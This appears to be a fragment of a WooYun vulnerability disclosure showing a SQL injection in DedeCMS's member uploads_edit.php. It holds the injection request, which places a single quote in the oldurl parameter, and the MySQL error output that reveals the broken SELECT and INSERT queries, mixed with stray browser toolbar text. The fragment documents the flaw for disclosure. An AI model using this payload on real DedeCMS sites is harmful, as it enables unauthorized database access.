 127.0.0.1/dede/member/uploads_edit.php?dopost=save&title=ss&oldurl=1'.php
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 T 天猫商城
1'/dede/uploads/userup/8/1'.png
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /dede/member/uploads_edit.php?dopost=save&title=ss&oldurl=1%27.php
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '.png' AND mid='8' LIMIT 0,1' at line 1
Error sql: SELECT aid,title,url FROM `dede_uploads` WHERE url LIKE '/dede/uploads/userup/8/1'.png' AND mid='8' LIMIT 0,1;
INSERT INTO `#@__uploads`(title,url,mediatype,width,height,playtime,filesize,uptime,mid) VALUES ('ss','/dede/uploads/userup/8/1'.png','','0','0','0','5032','1389690602','8');
www.wooyun.org